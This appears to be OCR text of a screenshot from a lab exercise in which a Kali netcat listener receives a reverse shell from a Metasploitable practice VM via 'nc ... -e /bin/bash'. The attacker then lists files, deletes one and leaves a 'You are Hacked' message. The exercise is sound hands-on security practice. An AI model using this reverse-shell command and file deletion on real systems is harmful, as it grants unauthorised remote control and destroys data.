 nc
I
┌──(spyder㉿kali)-[~]
└─$ nc -lvnp 4444
GNU nano 2.0.7 File: HackerMessage.txt Modified
You are Hacked by Spyder..!!
^C
┌──(spyder㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.105] 52310
ls
HackerMessage.txt
HackerMessage.txt.save
mysql-ssl
samba
tikiwiki
twiki20030201
cat HackerMessage.txt.save
You are Hacked by Spyder..!!
rm HackerMessage.txt
ls
HackerMessage.txt.save
mysql-ssl
samba
tikiwiki
twiki20030201
pwd
/home/msfadmin/vulnerable
Metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc 192.168.0.107 4444 -e /bin/bash
ls
Received SIGHUP or SIGTERM
Buffer written to HackerMessage.txt.save
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ cd vulnerable/
msfadmin@metasploitable:~/vulnerable$ ls
HackerMessage.txt mysql-ssl tikiwiki
HackerMessage.txt.save samba twiki20030201
msfadmin@metasploitable:~/vulnerable$ cat HackerMessage.txt
msfadmin@metasploitable:~/vulnerable$ cat HackerMessage.txt.save
You are Hacked by Spyder..!!
msfadmin@metasploitable:~/vulnerable$ nc 192.168.0.107 4444 -e /bin/bash
Right Ctrl